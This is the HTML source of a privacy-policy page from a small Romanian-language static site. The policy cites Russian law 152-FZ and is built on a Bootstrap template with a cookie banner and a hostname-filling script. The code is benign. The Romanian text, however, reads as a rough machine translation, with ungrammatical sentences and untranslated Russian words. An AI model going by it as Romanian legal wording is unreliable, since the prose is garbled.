


<file: policy.html>
<!DOCTYPE html>
<html lang="en-US">

<head>
    

    <title>Politica de confidențialitate</title>
    <!-- META TAGS -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <!-- CSS FILES -->
    <link href="css/bootstrap.min.css" rel="stylesheet" type="text/css">
    <link href="css/fontawesome.css" rel="stylesheet" type="text/css">
    <link href="css/featherlight.css" rel="stylesheet" type="text/css">
    <link href="css/rrssb.css" rel="stylesheet" type="text/css">
    <link href="css/style.css" rel="stylesheet" type="text/css">
</head>

<body>
<!-- READING POSITION INDICATOR -->

<!-- SITE WRAPPER -->
<div id="eskimo-site-wrapper">
    <!-- MAIN CONTAINER -->
    <main id="eskimo-main-container">
        <div class="container">
            <!-- SIDEBAR -->
            <div id="eskimo-sidebar">
                <div id="eskimo-sidebar-wrapper" class="d-flex align-items-start flex-column h-100 w-100">
                    <!-- LOGO -->
                    <div id="eskimo-logo-cell" class="w-100">
                        <a class="eskimo-logo-link" href="index.html">
                            vioiciunea
                        </a>
                    </div>
                    <!-- MENU CONTAINER -->
                    <div id="eskimo-sidebar-cell" class="w-100">
                        <!-- MOBILE MENU BUTTON -->

                        <!-- MENU -->
                        <nav id="eskimo-main-menu" class="menu-main-menu-container">
                            <ul class="eskimo-menu-ul">
                                <li><a href="index.html">Pagina principală</a></li>
                                <li><a href="blog.html">Articolul</a></li>
                                <li><a href="contact.html">Persoane de contact</a></li>
                                <li><a href="policy.html">Politica de confidențialitate</a></li>
                                <li><a href="terms.html">Termenii și condițiile</a></li>
                            </ul>
                        </nav>
                    </div>
                    <!-- SOCIAL MEDIA ICONS -->
                    <div id="eskimo-social-cell" class="mt-auto w-100">
                        <div id="eskimo-social-inner">
                            <ul class="eskimo-social-icons">
                                <li><a href="#"><i class="fa fa-facebook-f"></i></a></li>
                                <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                                <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                                <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                                <li><a href="#"><i class="fa fa-vimeo"></i></a></li>
                            </ul>
                            <div class="clearfix"></div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- TOP ICONS -->

            <div class="clearfix"></div>
            <!-- PAGE TITLE -->
            <div class="eskimo-page-title">
                <h1><span>Politica de confidențialitate</span></h1>

            </div>
            <!-- FEATURED IMAGE -->

            <!-- POST CONTENT -->
            <div class="eskimo-page-content">
                <p>
                <pre style="width:100%; white-space: pre-line!important;">
							 Politica în ceea ce privește prelucrarea datelor cu caracter personal
 1. Dispoziții generale
Prezenta politica de prelucrare a datelor cu caracter personal sînt întocmite în conformitate cu cerințele Federale
legea din 27.07.2006. Nr. 152-FZ "cu PRIVIRE la date cu caracter personal" și stabilește modul de prelucrare a datelor cu caracter personal
și măsurile de asigurare a securității personale date Mihailov Ivan Sergheevici (în continuare – Operator).
Operatorul pune sa cea mai importantă scopul de a-și condiția desfășurării activității sale, respectarea drepturilor și
libertăților fundamentale ale omului și cetățeanului în prelucrarea de date cu caracter personal, inclusiv a protecției drepturilor la inviolabilitatea
vieții private, la secretul personal și familial.
Prezenta politica Operatorului privind prelucrarea datelor cu caracter personal (în continuare – Politica) se aplică la toate informațiile,
pe care Operatorul poate obține despre vizitatorii site-ului <span class="server-name"></span>.
							Concepte de bază utilizate în Politica de
Automate de prelucrare a datelor cu caracter personal – prelucrarea datelor cu caracter personal, cu ajutorul mijloacelor tehnicii de calcul;
Blocarea datelor cu caracter personal – încetarea temporară a prelucrării datelor cu caracter personal (cu excepția cazurilor în care
prelucrarea este necesară pentru precizarea datelor cu caracter personal);
Site-ul – ansamblul grafice și materiale de informare, precum și de programe de CALCULATOR și baze de date, care asigură
disponibilitatea lor în rețeaua internet la adresa de rețea <span class="server-name"></span>;
							 Sistemul informațional de date cu caracter personal — totalitatea conținute în bazele de date de date cu caracter personal, și care asigură
lor de prelucrare a informației și a mijloacelor tehnice;
Depersonalizarea datelor cu caracter personal — acțiuni, în urma cărora nu se poate determina fără a utiliza mai multe
informații apartenența datelor cu caracter personal de un anumit Utilizator sau o altă subiectului de date cu caracter personal;
Prelucrarea datelor cu caracter personal – orice act (operațiune) sau ansamblu de acțiuni (operațiuni), comise de
cu ajutorul mijloacelor de automatizare sau fără utilizarea unor astfel de mijloace de datele personale, inclusiv colectarea, înregistrarea,
sistematizarea, stocarea, păstrarea, caietul de sarcini (actualizare, modificare, extragere, utilizarea, transmiterea (difuzarea, 
furnizarea de acces), обезличивание, blocarea, ștergerea, distrugerea datelor cu caracter personal;
Operator – organ de stat, municipal, autoritatea, persoană fizică sau juridică, de sine stătător sau în comun
cu alte persoane organizează și (sau) care efectuează prelucrarea datelor cu caracter personal, precum și care determină scopurile de prelucrare
de date cu caracter personal, compoziția de date cu caracter personal supuse prelucrării, acțiunile (operațiunile), efectuate cu caracter personal de date;
Datele cu caracter personal – orice informații referitoare în mod direct sau indirect, la un anumit sau определяемому Utilizatorului
site-ul <span class="server-name"></span>;
							Utilizator – orice vizitator al site-ului <span class="server-name"></span>;
							 Furnizarea de date cu caracter personal – acțiunile îndreptate spre dezvăluirea de date cu caracter personal un anumit
de o persoană sau de un anumit grup de persoane;
Distribuirea de date cu caracter personal – orice acțiune care vizează dezvăluirea de date cu caracter personal неопределенному
cerc restrâns de persoane (transfer de date cu caracter personal) sau pe familiarizarea cu datele personale ale unui cerc nelimitat de persoane, inclusiv 
divulgarea de date cu caracter personal în mass-media, cazare in informaționale de telecomunicații rețele 
sau furnizarea de acces la datele cu caracter personal în orice alt mod;
Transmiterea transfrontalieră a datelor cu caracter personal – transfer de de date cu caracter personal pe teritoriul statului străin organului 
autoritățile statului străin, străin persoane fizice sau străin persoanei juridice;
Distrugerea datelor cu caracter personal – orice acțiune, în urma cărora datele cu caracter personal sunt distruse definitiv cu 
imposibilitatea de continuare de recuperare a conținutului datelor cu caracter personal în sistemul informațional de date cu caracter personal și 
(sau) care distruge materiali de date cu caracter personal.

Operatorul poate ocupa următoarele date personale ale Utilizatorului
Numele, prenumele, patronimicul;
Adresa de e-mail;
Numere de telefon;
Anul, luna, data și locul nașterii;
Fotografii;
De asemenea, pe site-ul are loc colectarea și prelucrarea de date anonimizate despre vizitatorii (în t. h. fișiere "cookie") cu ajutorul serviciilor de internet de statistică (Yandex Metrica și Google Analytics și alte).
Datele menționate mai sus în continuare a Politicii combinate generale noțiunea de date cu caracter Personal.

Obiectivele prelucrarea datelor cu caracter personal
Scopul prelucrării datelor cu caracter personal de Utilizator — informarea Utilizatorului prin trimiterea de e-mailuri; 
asigurarea accesului Utilizatorului la servicii, informații și/sau materialele conținute pe site-ul.
De asemenea, Operatorul are dreptul de a ghida Utilizatorul notificare de noi produse si servicii, ofertele speciale si diverse evenimente. Utilizatorul poate oricând să renunțe la primirea de mesaje de informare, prin trimiterea de Operatorul dvs. de mail la adresa de e-mail policy@<span
                        class="server-name"></span>  cu mențiunea "Refuz de notificări cu privire la noile produse și servicii și oferte speciale".
Anonime datele de Utilizator, colectate prin servicii de internet statistice, servesc pentru a colecta informații despre activitatea Utilizatorilor pe site-ul, de a îmbunătăți calitatea site-ului și conținutului său.

Temeiurile juridice de prelucrare a datelor cu caracter personal
Operatorul prelucrează datele cu caracter personal de Utilizator numai în caz de completare a acestora și/sau trimiterea de către Utilizator independent prin forme speciale, amplasate pe site-ul <span
                        class="server-name"></span> . Completând formularele relevante și/sau prin trimiterea de date cu caracter personal Operator, Utilizatorul este de acord cu această Politică.
Operatorul prelucrează date anonime despre Utilizator, în cazul în care acest lucru este permis în setările de browser-ul de Utilizator (activat salvarea fișierelor "cookie" și utilizarea tehnologia JavaScript).

Modul de colectare, depozitare, transport și alte tipuri de prelucrare a datelor cu caracter personal
Securitatea datelor cu caracter personal, care sunt prelucrate de către Operator se asigură prin punerea în aplicare a cadrului juridic, a măsurilor tehnice și organizatorice necesare pentru executarea integrală a prevederilor legislației în domeniul protecției datelor cu caracter personal.
Operatorul asigură integritatea datelor cu caracter personal și ia toate măsurile pentru a exclude accesul la datele cu caracter personal неуполномоченных permanent
Datele personale ale Utilizatorului niciodată, în nici un caz nu vor fi dezvăluite către terți, cu excepția cazuri legate de executarea legislației în vigoare.
În cazul în care constată o neregularitate a datelor cu caracter personal, Utilizatorul poate actualiza lor, prin direcția de Operatorul de notificare pe adresa de e-mail a Operatorului policy@<span
                        class="server-name"></span> cu mențiunea "Actualizarea datelor cu caracter personal".
Termenul de prelucrare a datelor cu caracter personal este nelimitat. Utilizatorul poate în orice moment să-și retragă consimțământul pentru prelucrarea datelor cu caracter personal, prin trimiterea de Operatorul de notificare prin e-mail la adresa de e-mail a Operatorului policy@<span
                        class="server-name"></span>  cu mențiunea "Opinie cu privire la prelucrarea datelor cu caracter personal".

Transmiterea transfrontalieră a datelor cu caracter personal
Operator înainte de punerea în aplicare a transferului transfrontalier de date cu caracter personal este obligat să se asigure că un stat străin, pe teritoriul căruia se preconizează de a efectua un transfer de date cu caracter personal, se asigură o protecție sigură a drepturilor subiecților de date cu caracter personal.
Transmiterea transfrontalieră a datelor cu caracter personal pe teritoriul statelor străine, nu îndeplinesc cerințele de mai sus, poate fi efectuată numai în cazul în care există consimțămîntul în formă scrisă a subiectului datelor cu caracter personal la transferul transfrontalier date cu caracter personal și/sau de executare a contractului, la care este subiect al datelor cu caracter personal.

Dispoziții finale
Utilizatorul poate obține orice fel de explicații privind toate problemele ce țin de prelucrarea datelor sale personale, apelând la Operatorul prin e-mail policy@<span
                        class="server-name"></span>.
							În acest document se va reflecta orice modificare a politicii de prelucrare a datelor cu caracter personal de către Operator. Politica este valabilă pe termen nelimitat, până la înlocuirea ei noua versiune.
 Versiunea actuală a Politicii în domeniul public se află în rețeaua Internet la adresa <span class="server-name"></span>/policy.html.
						</pre>



                </p>

                <!-- IMAGE GALLERY -->


            </div>
            <div class="clearfix"></div>
            <!-- COMMENTS -->

        </div>
    </main>
    <!-- FOOTER -->
    <footer id="eskimo-footer">
        <div class="container">
            <div class="row eskimo-footer-wrapper">
                <!-- FOOTER WIDGET 1 -->

                <!-- FOOTER WIDGET 2 -->
                <div class="col-12 col-lg-6">
                    <h5 class="eskimo-title-with-border"><span>Aboneaza-te</span></h5>
                    <form method="post" action="thanks.html">
                        <label>Aboneaza-te</label>
                        <div class="input-group">
                            <input type="email" class="form-control" name="EMAIL"  required />
                            <div class="input-group-append">
                                <input type="submit" value="Trimite"  class="btn btn-default" />
                            </div>
                        </div>
                    </form>
                </div>
            </div>
            <!-- CREDITS -->
            <div class="eskimo-footer-credits">
                <p>
                    Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved
                </p>
            </div>
        </div>
    </footer>


    <div class='cookie-banner'>
        <p>
            Site-ul utilizează cookie-uri. Acestea vă permit să vă recunoască și să primească informații despre dumneavoastră experiența utilizatorului.Continuând navigarea site-ului, sunt de acord cu utilizarea modulelor cookie de către proprietarul site-ului, în conformitate cu  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Politica de cookie</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
</div>
<!-- GO TO TOP BUTTON -->
<a id="eskimo-gototop" href="#"><i class="fa fa-chevron-up"></i></a>
<!-- SLIDE PANEL OVERLAY -->
<div id="eskimo-overlay"></div>
<!-- SLIDE PANEL -->
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- JS FILES -->
<script src="js/jquery-3.3.1.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/salvattore.min.js"></script>
<script src="js/panel.js"></script>
<script src="js/reading-position-indicator.js"></script>
<script src="js/rrssb.min.js"></script>
<script src="js/featherlight.js"></script>
<script src="js/custom.js"></script>
</body>

</html>
</file>

